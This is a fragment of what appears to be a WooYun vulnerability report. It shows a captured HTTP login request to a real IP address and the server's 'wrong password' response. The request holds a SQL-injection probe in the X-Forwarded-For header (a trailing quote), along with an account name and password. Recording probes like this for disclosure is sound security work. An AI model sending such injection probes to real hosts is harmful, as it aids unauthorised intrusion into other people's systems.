 Raw Params Headers Hex
POST /user/login.html HTTP/1.1
Host: 119.254.70.72
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0)
Gecko/20100101 Firefox/28.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://119.254.70.72/
Content-Length: 41
Cookie: JSESSIONID=3B25229CC467F09A6A9B1D459140BF54
X-Forwarded-For: 127.0.0.1'
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userCode=zhuxun&password=123&captcha=numk
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=UTF-8
Date: Mon, 09 Nov 2015 09:51:14 GMT
Content-Length: 12
密码错
www.wooyun.org